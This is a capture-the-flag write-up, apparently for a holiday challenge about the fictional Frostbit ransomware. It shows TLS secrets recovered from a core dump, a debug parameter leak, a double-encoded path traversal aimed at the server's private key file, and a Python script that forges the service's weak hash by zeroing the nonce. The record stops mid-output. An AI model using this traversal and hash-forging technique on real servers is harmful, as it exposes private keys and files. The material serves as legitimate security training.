

I'm Tangle Coalbox, and we've got ourselves a real mess - Wombley used Frostbit ransomware to encrypt the Naughty-Nice List but then lost the encryption keys! But knowing Wombley like I do, I bet he didn't fully understand Frostbit's encryption, which gives us a chance - with your expertise, we might be able to crack and reverse-engineer this code before the holidays are ruined.
Frostbit Hashing Hints: The Frostbit infrastructure might be using a reverse proxy, which may resolve certain URL encoding patterns before forwarding requests to the backend application. A reverse proxy may reject requests it considers invalid. You may need to employ creative methods to ensure the request is properly forwarded to the backend. There could be a way to exploit the cryptographic library by crafting a specific request using relative paths, encoding to pass bytes and using known values retrieved from other forensic artifacts. If successful, this could be the key to tricking the Frostbit infrastructure into revealing a secret necessary to decrypt files encrypted by Frostbit.
Frostbit Forensics Hints: I'm with the North Pole cyber security team. We built a powerful EDR that captures process memory, network traffic, and malware samples. It's great for incident response - using tools like strings to find secrets in memory, decrypt network traffic, and run strace to see what malware does or executes.
First, we download the required artefacts using Generate & Download Artifacts. We have to keep in mind that this may take some time and that the generated artefacts are created differently each time. After that, we unzip the files.
unzip frostbitartifacts.zip
Archive: frostbitartifacts.zip
inflating: DoNotAlterOrDeleteMe.frostbit.json <-- Frostbit configuration settings
inflating: frostbit.elf <-- Frostbit binary
inflating: frostbit_core_dump.13 <-- Frostbit core dump
inflating: naughty_nice_list.csv.frostbit <-- Encrypted naught and nice list
inflating: ransomware_traffic.pcap <-- Frostbit web traffic
Due to the large number of files, there are several starting points. Let's first look at the json file, as this is the easiest to read, there we find a digest, which will probably be something like a hash and in hex format, as well as a status ID, an ASCII value, which could probably be the ID of this Frostbit instance. And the status itself, which indicates that a key has been successfully set.
From this we conclude that Frostbit has encrypted the naughty and nice list locally and sent this key to the server, where it is then stored.
cat DoNotAlterOrDeleteMe.frostbit.json
{"digest":"c28180184c4104a481e8b81e34402011","status":"Key Set","statusid":"pwvS5jRDn5qu"}
With luck, the key could be seen in web traffic. We therefore open the pcap file in Wireshark and are immediately disappointed, as the protocol is TLSv1.3, i.e. the traffic is encrypted and cannot be read by us.
However, we also have a core dump, which could contain the exact secrets that the client and server exchanged in order to set up the secure connection:
strings frostbit_core_dump.13 | grep TRAFFIC_SECRET
?CLIENT_HANDSHAKE_TRAFFIC_SECRET
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\CLIENT_HANDSHAKE_TRAFFIC_SECRET 72ef792517c56ef4fbf70374c4b1cf8a
CLIENT_HANDSHAKE_TRAFFIC_SECRET 72ef792517c56ef4fbf70374c4b1cf8a30f0386530e05ddab9acd0469c9ba999 2891b16c7ded549396e0ac93496be123e35cacd69de8982c075be70c1c32828c
SERVER_HANDSHAKE_TRAFFIC_SECRET 72ef792517c56ef4fbf70374c4b1cf8a30f0386530e05ddab9acd0469c9ba999 847c9aa8c80652e778166343095cfa895605c086269a4eb3deda586901394c82
CLIENT_TRAFFIC_SECRET_0 72ef792517c56ef4fbf70374c4b1cf8a30f0386530e05ddab9acd0469c9ba999 991f0cfcdfd6aad302ebcc926c4f7ddc6c5d000a6a4e330287557925e40000ca
SERVER_TRAFFIC_SECRET_0 72ef792517c56ef4fbf70374c4b1cf8a30f0386530e05ddab9acd0469c9ba999 90bcdaff404ed875c52563de2bcdedf13ef8c825543631cbcce2d1fd58a1694d
We quickly check whether these secrets are the same in the pcap by matching the Random field in Wireshark. Since the two are identical, we can load them into Wireshark and thus make the traffic readable for us:

cat tlskeys.log
CLIENT_HANDSHAKE_TRAFFIC_SECRET f62579740db5c764ed689de14e028e3c7a3ce26cc6fb18bd601fbfe6b2cb4f58 2891b16c7ded549396e0ac93496be123e35cacd69de8982c075be70c1c32828c
SERVER_HANDSHAKE_TRAFFIC_SECRET 72ef792517c56ef4fbf70374c4b1cf8a30f0386530e05ddab9acd0469c9ba999 847c9aa8c80652e778166343095cfa895605c086269a4eb3deda586901394c82
CLIENT_TRAFFIC_SECRET_0 f62579740db5c764ed689de14e028e3c7a3ce26cc6fb18bd601fbfe6b2cb4f58 991f0cfcdfd6aad302ebcc926c4f7ddc6c5d000a6a4e330287557925e40000ca
SERVER_TRAFFIC_SECRET_0 72ef792517c56ef4fbf70374c4b1cf8a30f0386530e05ddab9acd0469c9ba999 90bcdaff404ed875c52563de2bcdedf13ef8c825543631cbcce2d1fd58a1694d
cat http_log.txt
GET /api/v1/bot/37492952-8386-4a00-b6ad-f8accc4ef12f/session HTTP/1.1
Host: api.frostbit.app
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip
HTTP/1.1 200 OK
Server: nginx/1.27.1
Date: Tue, 03 Dec 2024 22:45:03 GMT
Content-Type: application/json
Content-Length: 29
Connection: keep-alive
Strict-Transport-Security: max-age=31536000
{"nonce":"a4aac16f1c1272ff"}
POST /api/v1/bot/37492952-8386-4a00-b6ad-f8accc4ef12f/key HTTP/1.1
Host: api.frostbit.app
User-Agent: Go-http-client/1.1
Content-Length: 1070
Content-Type: application/json
Accept-Encoding: gzip
{"encryptedkey":"8c2f47b470548372a965258b57f1fd38b9f9604d80419e163b4ca600c81170f30455f7145c43d5133b0c2328417507a93684ab41b4d924b539f6e3e6256ec7d9e28871ae92cc6e78fde9b9c31e083b21a11d0fb87b1f6ffdd60c709e15fc82d21ce8185e81a4a38c2b8be6d99cee39ed938e7db7b815f904d28fe63c606b6662d521d23c99650a9a21e06849e053ea8af05c367ec6f50f6b6bbf081ecf4b4aaa5aaca43e6d23c11c39b9adfe60805e5fa3c763538c6b1127e5c15fe3ce8d41738ead1c62f08ec9551cd880aa300e7c970069b4da6b0a105628dc04f611082f64082e8a6674fc63da687a526b79ef9c9097b74c7a3c297de6feadb2b7c990c8a4ddd6e1c865444bdb467aba608b99af6cc6a4b2f8ec7a3637d7f177d820dd7dce4fe55ae724186230a118fcaa7e591bf37d75ea3c6fb1a0295ada39022f2191e3b85541c91475d984c3715ab47716f729abf85d5deda1e1b8b2fe5c2d4869277240459e5d4b902006f4221b080c2bd78a1d01b617d3fbe66c820e56d3ddeaba3447ec4684bce4dfd2eb10bab203b64320b4b578edb8773de3b11615a34fedd8ad2dc9375459c53abb112eff8908d2fa27d3df7dcc21e15a012701cb7f8ce864561a42db0f4777535eb741e824050cd5749ed72d15efa00c2499577697cfed477bf0e18211ef409ba628d0f661fab023e8e85fd693c6d5b6e9892fb5d41e9767de","nonce":"a4aac16f1c1272ff"}
HTTP/1.1 200 OK
Server: nginx/1.27.1
Date: Tue, 03 Dec 2024 22:45:03 GMT
Content-Type: application/json
Content-Length: 91
Connection: keep-alive
Strict-Transport-Security: max-age=31536000
{"digest":"c28180184c4104a481e8b81e34402011","status":"Key Set","statusid":"pwvS5jRDn5qu"}

Now we have the key for our naughty and lice list, but unfortunately it is only available in encrypted form. So we have to dig deeper.
Let's search the core dump again to see if any other web requests have been sent.
strings frostbit_core_dump.13 | grep "https://api.frostbit.app"
https://api.frostbit.app/view/pwvS5jRDn5qu/37492952-8386-4a00-b6ad-f8accc4ef12f/status?digest=c28180184c4104a481e8b81e34402011
https://api.frostbit.app/view/pwvS5jRDn5qu/37492952-8386-4a00-b6ad-f8accc4ef12f/status?digest=c28180184c4104a481e8b81e34402011
https://api.frostbit.app/api/v1/bot/37492952-8386-4a00-b6ad-f8accc4ef12f/key
https://api.frostbit.app/api/v1/bot/37492952-8386-4a00-b6ad-f8accc4ef12f/session# This file can be edited; Docker Engine will not make further changes once it
We follow the third link, which has not yet been analysed, and arrive at a status page that informs us that the files have been encrypted and what happens if the ransom is not paid. We immediately look into the source code and find references to debug information. We try to access this information via a parameter and are immediately successful:
https://api.frostbit.app/view/pwvS5jRDn5qu/37492952-8386-4a00-b6ad-f8accc4ef12f/status?digest=c28180184c4104a481e8b81e34402011&debug=true
{"uuid": "37492952-8386-4a00-b6ad-f8accc4ef12f", "nonce": "REDACTED", "encryptedkey": "REDACTED", "deactivated": false, "etime": 1734998400}
# Current information:
statusid: pwvS5jRDn5qu (ASCII text, name of file?)
uid: 37492952-8386-4a00-b6ad-f8accc4ef12f (User ID or botid - string)
digest: c28180184c4104a481e8b81e34402011 (hex string -> decoded_bytes)
nonce: a4aac16f1c1272ff (some salt value, most likely for encryption, hex string - REDACTED in debug)
encryptedkey: 8c2f47b470548372a965258b... (encrypted key, hex string - REDACTED in debug)
deactivated: true/false
If we play around a little with the URL parameters, we can generate an error message. This refers to a library FrostBiteHashlib.py. The static could refer to static files, which causes the web server to output the file directly. If we call up this URL directly, we see the content of the library:
curl "https://api.frostbit.app/view/pwvS5jRDn5qu/37492952-8386-4a00-b6ad-f8accc4ef12f/status?digest=c28180184c4104a481e8b81e34402011TEST&debug=true"
{"debug":true,"error":"Status Id File Digest Validation Error: Traceback (most recent call last):\n File \"/app/frostbit/ransomware/static/FrostBiteHashlib.py\", line 55, in validate\n decoded_bytes = binascii.unhexlify(hex_string)\nbinascii.Error: Non-hexadecimal digit found\n"}
curl https://api.frostbit.app/static/FrostBiteHashlib.py
import traceback
import binascii
class Frostbyte128:
def __init__(self, file_bytes: bytes, filename_bytes: bytes, nonce_bytes: bytes, hash_length: int = 16):
self.file_bytes = file_bytes
self.filename_bytes = filename_bytes
...
Now we know how the library performs the comparison (if decoded_bytes == self.digest()) and how the hash is generated in the first place (def _compute_hash(self)). This means that if we pass a hash (as the digest parameter) that corresponds to the generated hash, we can convince the server to recognise the call as valid.
We know that we can use the debug parameter to force the server to output the content of a file. From the challenge Santa vision, we still have a suitable target from the frostbit feed that we can use as a target. With a double encoding, we can also produce a path traversal.
curl "https://api.frostbit.app/view/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fissue.net-NOTFOUND/37492952-8386-4a00-b6ad-f8accc4ef12f/status?digest=c2818084c4104a481e8b81e34402011&debug=true"
{"debug":true,"error":"Status Id File Not Found"}
curl "https://api.frostbit.app/view/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fissue.net/37492952-8386-4a00-b6ad-f8accc4ef12f/status?digest=c2818084c4104a481e8b81e34402011&debug=true"
{"debug":true,"error":"Status Id File Digest Validation Error: Traceback (most recent call last):\n File \"/app/frostbit/ransomware/static/FrostBiteHashlib.py\", line 55, in validate\n decoded_bytes = binascii.unhexlify(hex_string)\nbinascii.Error: Odd-length string\n"}
Let's Encrypt cert for api.frostbit.app verified. at path /etc/nginx/certs/api.frostbit.app.key
To debug dispaly this interesting file, however, we would actually need to know the content of the file, which of course we cannot know. However, if we take a closer look at the calculation logic for hash generation, we recognise a flaw that we may be able to exploit. To do this, we create a local copy and enrich it with debug outputs to better understand the concept:
import binascii
import sys
import urllib.parse
class Frostbyte128:
def __init__(self, file_bytes: bytes, filename_bytes: bytes, nonce_bytes: bytes, hash_length: int = 16):
self.file_bytes = file_bytes
self.filename_bytes = filename_bytes
self.filename_bytes_length = len(self.filename_bytes)
self.nonce_bytes = nonce_bytes
self.nonce_bytes_length = len(self.nonce_bytes)
self.hash_length = hash_length
self.hash_result = self._compute_hash()
def _compute_hash(self) -> bytes:
hash_result = bytearray(self.hash_length)
count = 0
for i in range(len(self.file_bytes)):
xrd = self.file_bytes[i] ^ self.nonce_bytes[i % self.nonce_bytes_length]
hash_result[count % self.hash_length] = hash_result[count % self.hash_length] ^ xrd
count += 1
for i in range(len(self.filename_bytes)):
count_mod = count % self.hash_length
count_filename_mod = count % self.filename_bytes_length
count_nonce_mod = count % self.nonce_bytes_length
xrd = self.filename_bytes[count_filename_mod] ^ self.nonce_bytes[count_nonce_mod]
hash_result[count_mod] = hash_result[count_mod] & xrd
print(f'Digest Pos({count_mod}) = Filename Pos({count_filename_mod}) XOR Nonce Pos({count_nonce_mod}) AND Digest Pos({count_mod}) = {hex(self.filename_bytes[count_filename_mod])} XOR {hex(self.nonce_bytes[count_nonce_mod])} AND {hex(hash_result[count_mod])} = {hex(hash_result[count_mod] & xrd)}')
count += 1
return bytes(hash_result)
def digest(self) -> bytes:
"""Returns the raw binary hash result."""
return self.hash_result
def hexdigest(self) -> str:
"""Returns the hash result as a hexadecimal string."""
return binascii.hexlify(self.hash_result).decode()
def update(self, file_bytes: bytes = None, filename_bytes: bytes = None, nonce_bytes: bytes = None):
"""Updates the internal state with new bytes and recomputes the hash."""
if file_bytes is not None:
self.file_bytes = file_bytes
if filename_bytes is not None:
self.filename_bytes = filename_bytes
if nonce_bytes is not None:
self.nonce_bytes = nonce_bytes
self.hash_result = self._compute_hash()
def validate(self, hex_string: str):
"""Validates if the provided hex string matches the computed hash."""
try:
decoded_bytes = binascii.unhexlify(hex_string)
if decoded_bytes == self.digest():
return True, None
except Exception as e:
stack_trace = traceback.format_exc()
return False, f"{stack_trace}"
return False, None
# Convert ASCII string to bytes
encoded_string = "%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fnginx%252fcerts%252fapi.frostbit.app.key"
decoded_once = urllib.parse.unquote(encoded_string)
decoded_twice = urllib.parse.unquote(decoded_once)
print ("once: " + decoded_once)
filename_bytes = decoded_twice.encode('latin')
print ("url: " + decoded_twice)
filename_bytes = binascii.unhexlify("72ffa4aac16f1c1272ffa4aac16f1c12") + filename_bytes # <-------- INSERT bytes to ZERO the NONCE with XOR help
print ("filename_bytes: " + str(filename_bytes))
file_bytes_string = sys.argv[1]
file_bytes = file_bytes_string.encode('utf-8')
# Convert hex string to bytes
nonce_bytes = binascii.unhexlify("a4aac16f1c1272ff")
#nonce_bytes = binascii.unhexlify("0000000000000000")
# Set hash length
hash_length = 16
# Initialize the Frostbyte128 object
frostbyte = Frostbyte128(file_bytes, filename_bytes, nonce_bytes, hash_length)
# To check the resulting hash in hexadecimal
print(frostbyte.hexdigest())
python frostbit.py sdddddddddfsdfsdfdsfsdjfbasdfbsdhafbjsdhfbasdfsdsdfsdf
once: %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fnginx%2fcerts%2fapi.frostbit.app.key
url: ../../../../../../etc/nginx/certs/api.frostbit.app.key
filename_bytes: b'r\xff\xa4\xaa\xc1o\x1c\x12r\xff\xa4\xaa\xc1o\x1c\x12../../../../../../etc/nginx/certs/api.frostbit.app.key'
Digest Pos(6) = Filename Pos(54) XOR Nonce Pos(6) AND Digest Pos(6) = 0x66 XOR 0x72 AND 0x10 = 0x10
Digest Pos(7) = Filename Pos(55) XOR Nonce Pos(7) AND Digest Pos(7) = 0x72 XOR 0xff AND 0x85 = 0x85
Digest Pos(8) = Filename Pos(56) XOR Nonce Pos(0) AND Digest Pos(8) = 0x6f XOR 0xa4 AND 0xc0 = 0xc0
Digest Pos(9) = Filename Pos(57) XOR Nonce Pos(1) AND Digest Pos(9) = 0x73 XOR 0xaa AND 0xc9 = 0xc9
Digest Pos(10) = Filename Pos(58) XOR Nonce Pos(2) AND Digest Pos(10) = 0x74 XOR 0xc1 AND 0xb5 = 0xb5
Digest Pos(11) = Filename Pos(59) XOR Nonce Pos(3) AND Digest Pos(11) = 0x62 XOR 0x6f AND 0x9 = 0x9
Digest Pos(12) = Filename Pos(60) XOR Nonce Pos(4) AND Digest Pos(12) = 0x69 XOR 0x1c AND 0x70 = 0x70
Digest Pos(13) = Filename Pos(61) XOR Nonce Pos(5) AND Digest Pos(13) = 0x74 XOR 0x12 AND 0x60 = 0x60
Digest Pos(14) = Filename Pos(62) XOR Nonce Pos(6) AND Digest Pos(14) = 0x2e XOR 0x72 AND 0x0 = 0x0
Digest Pos(15) = Filename Pos(63) XOR Nonce Pos(7) AND Digest Pos(15) = 0x61 XOR 0xff AND 0x9a = 0x9a
Digest Pos(0) = Filename Pos(64) XOR Nonce Pos(0) AND Digest Pos(0) = 0x70 XOR 0xa4 AND 0x4 = 0x4
Digest Pos(1) = Filename Pos(65) XOR Nonce Pos(1) AND Digest Pos(1) = 0x70 XOR 0xaa AND 0x0 = 0x0
Digest Pos(2) = Filename Pos(66) XOR Nonce Pos(2) AND Digest Pos(2) = 0x2e XOR 0xc1 AND 0x7 = 0x7
Digest Pos(3) = Filename Pos(67) XOR Nonce Pos(3) AND Digest Pos(3) = 0x6b XOR 0x6f AND 0x0 = 0x0
Digest Pos(4) = Filename Pos(68) XOR Nonce Pos(4) AND Digest Pos(4) = 0x65 XOR 0x1c AND 0x19 = 0x19
Digest Pos(5) = Filename Pos(69) XOR Nonce Pos(5) AND Digest Pos(5) = 0x79 XOR 0x12 AND 0x1 = 0x1
Digest Pos(6) = Filename Pos(0) XOR Nonce Pos(6) AND Digest Pos(6) = 0x72 XOR 0x72 AND 0x0 = 0x0 <-------- START of NONCE zeroing
Digest Pos(7) = Filename Pos(1) XOR Nonce Pos(7) AND Digest Pos(7) = 0xff XOR 0xff AND 0x0 = 0x0
Digest Pos(8) = Filename Pos(2) XOR Nonce Pos(0) AND Digest Pos(8) = 0xa4 XOR 0xa4 AND 0x0 = 0x0
Digest Pos(9) = Filename Pos(3) XOR Nonce Pos(1) AND Digest Pos(9) = 0xaa XOR 0xaa AND 0x0 = 0x0
Digest Pos(10) = Filename Pos(4) XOR Nonce Pos(2) AND Digest Pos(10) = 0xc1 XOR 0xc1 AND 0x0 = 0x0
Digest Pos(11) = Filename Pos(5) XOR Nonce Pos(3) AND Digest Pos(11) = 0x6f XOR 0x6f AND 0x0 = 0x0
Digest Pos(12) = Filename Pos(6) XOR Nonce Pos(4) AND Digest Pos(12) = 0x1c XOR 0x1c AND 0x0 = 0x0
Digest Pos(13) = Filename Pos(7) XOR Nonce Pos(5) AND Digest Pos(13) = 0x12 XOR 0x12 AND 0x0 = 0x0
Digest Pos(14) = Filename Pos(8) XOR Nonce Pos(6) AND Digest Pos(14) = 0x72 XOR 0x72 AND 0x0 = 0x0
Digest Pos(15) = Filename Pos(9) XOR Nonce Pos(7) AND Digest Pos(15) = 0xff XOR 0xff AND 0x0 = 0x0
Digest Pos(0) = Filename Pos(10) XOR Nonce Pos(0) AND Digest Pos(0) = 0xa4 XOR 0xa4 AND 0x0 = 0x0
Digest Pos(1) = Filename Pos(11) XOR Nonce Pos(1) AND Digest Pos(1) = 0xaa XOR 0xaa AND 0x0 = 0x0
Digest Pos(2) = Filename Pos(12) XOR Nonce Pos(2) AND Digest Pos(2) = 0xc1 XOR 0xc1 AND 0x0 = 0x0
Digest Pos(3) = Filename Pos(13) XOR Nonce Pos(3) AND Digest Pos(3) = 0x6f XOR 0x6f AND 0x0 = 0x0
Digest Pos(4) = Filename Pos(14) XOR Nonce Pos(4) AND Digest Pos(4) = 0x1c XOR 0x1c AND 0x0 = 0x0
Digest Pos(5) = Filename Pos(15) XOR Nonce Pos(5) AND Digest Pos(5) = 0x12 XOR 0x12 AND 0x0 = 0x0
Digest Pos(6) = Filename Pos(16) XOR Nonce Pos(6) AND Digest Pos(6) = 0x2e XOR 0x72 AND 0x0 = 0x0
Digest Pos(7) = Filename Pos(17) XOR Nonce Pos(7) AND Digest Pos(7) = 0x2e XOR 0xff AND 0x0 = 0x0
Digest Pos(8) = Filename Pos(18) XOR Nonce Pos(0) AND Digest Pos(8) = 0x2f XOR 0xa4 AND 0x0 = 0x0
Digest Pos(9) = Filename Pos(19) XOR Nonce Pos(1) AND Digest Pos(9) = 0x2e XOR 0xaa AND 0x0 = 0x0
Digest Pos(10) = Filename Pos(20) XOR Nonce Pos(2) AND Digest Pos(10) = 0x2e XOR 0xc1 AND 0x0 = 0x0
Digest Pos(11) = Filename Pos(21) XOR Nonce Pos(3) AND Digest Pos(11) = 0x2f XOR 0x6f AND 0x0 = 0x0
Digest Pos(12) = Filename Pos(22) XOR Nonce Pos(4) AND Digest Pos(12) = 0x2e XOR 0x1c AND 0x0 = 0x0
Digest Pos(13) = Filename Pos(23) XOR Nonce Pos(5) AND Digest Pos(13) = 0x2e XOR 0x12 AND 0x0 = 0x0
Digest Pos(14) = Filename Pos(24) XOR Nonce Pos(6) AND Digest Pos(14) = 0x2f XOR 0x72 AND 0x0 = 0x0
Digest Pos(15) = Filename Pos(25) XOR Nonce Pos(7) AND Digest Pos(15) = 0x2e XOR 0xff AND 0x0 = 0x0
Digest Pos(0) = Filename Pos(26) XOR Nonce Pos(0) AND Digest Pos(0) = 0x2e XOR 0xa4 AND 0x0 = 0x0
Digest Pos(1) = Filename Pos(27) XOR Nonce Pos(1) AND Digest Pos(1) = 0x2f XOR 0xaa AND 0x0 = 0x0
Digest Pos(2) = Filename Pos(28) XOR Nonce Pos(2) AND Digest Pos(2) = 0x2e XOR 0xc1 AND 0x0 = 0x0
Digest Pos(3) = Filename Pos(29) XOR Nonce Pos(3) AND Digest Pos(3) = 0x2e XOR 0x6f AND 0x0 = 0x0
Digest Pos(4) = Filename Pos(30) XOR Nonce Pos(4) AND Digest Pos(4) = 0x2f XOR 0x1c AND 0x0 = 0x0
Digest Pos(5) = Filename Pos(31) XOR Nonce Pos(5) AND Digest Pos(5) = 0x2e XOR 0x12 AND 0x0 = 0x0
Digest Pos(6) = Filename Pos(32) XOR Nonce Pos(6) AND Digest Pos(6) = 0x2e XOR 0x72 AND 0x0 = 0x0
Digest Pos(7) = Filename Pos(33) XOR Nonce Pos(7) AND Digest Pos(7) = 0x2f XOR 0xff AND 0x0 = 0x0
Digest Pos(8) = Filename Pos(34) XOR Nonce Pos(0) AND Digest Pos(8) = 0x65 XOR 0xa4 AND 0x0 = 0x0
Digest Pos(9) = Filename Pos(35) XOR Nonce Pos(1) AND Digest Pos(9) = 0x74 XOR 0xaa AND 0x0 = 0x0
Digest Pos(10) = Filename Pos(36) XOR Nonce Pos(2) AND Digest Pos(10) = 0x63 XOR 0xc1 AND 0x0 = 0x0
Digest Pos(11) = Filename Pos(37) XOR Nonce Pos(3) AND Digest Pos(11) = 0x2f XOR 0x6f AND 0x0 = 0x0
Digest Pos(12) = Filename Pos(38) XOR Nonce Pos(4) AND Digest Pos(12) = 0x6e XOR 0x1c AND 0x0 = 0x0
Digest Pos(13) = Filename Pos(39) XOR Nonce Pos(5) AND Digest Pos(13) = 0x67 XOR 0x12 AND 0x0 = 0x0
Digest Pos(14) = Filename Pos(40) XOR Nonce Pos(6) AND Digest Pos(14) = 0x69 XOR 0x72 AND 0x0 = 0x0
Digest Pos(15) = Filename Pos(41) XOR Nonce Pos(7) AND Digest Pos(15) = 0x6e XOR 0xff AND 0x0 = 0x0
Digest Pos(0) = Filename Pos(42) XOR Nonce Pos(0) AND Digest Pos(0) = 0x78 XOR 0xa4 AND 0x0 = 0x0
Digest Pos(1) = Filename Pos(43) XOR Nonce Pos(1) AND Digest Pos(1) = 0x2f XOR 0xaa AND 0x0 = 0x0
Digest Pos(2) = Filename Pos(44) XOR Nonce Pos(2) AND Digest Pos(2) = 0x63 XOR 0xc1 AND 0x0 = 0x0
Digest Pos(3) = Filename Pos(45) XOR Nonce Pos(3) AND Digest Pos(3) = 0x65 XOR 0x6f AND 0x0 = 0x0
Digest Pos(4) = Filename Pos(46) XOR Nonce Pos(4) AND Digest Pos(4) = 0x72 XOR 0x1c AND 0x0 = 0x0
Digest Pos(5) = Filename Pos(47) XOR Nonce Pos(5) AND Digest Pos(5) = 0x74 XOR 0x12 AND 0x0 = 0x0
Digest Pos(6) = Filename Pos(48) XOR Nonce Pos(6) AND Digest Pos(6) = 0x73 XOR 0x72 AND 0x0 = 0x0
Digest Pos(7) = Filename Pos(49) XOR Nonce Pos(7) AND Digest Pos(7) = 0x2f XOR 0xff AND 0x0 = 0x0
Digest Pos(8) = Filename Pos(50) XOR Nonce Pos(0) AND Digest Pos(8) = 0x61 XOR 0xa4 AND 0x0 = 0x0
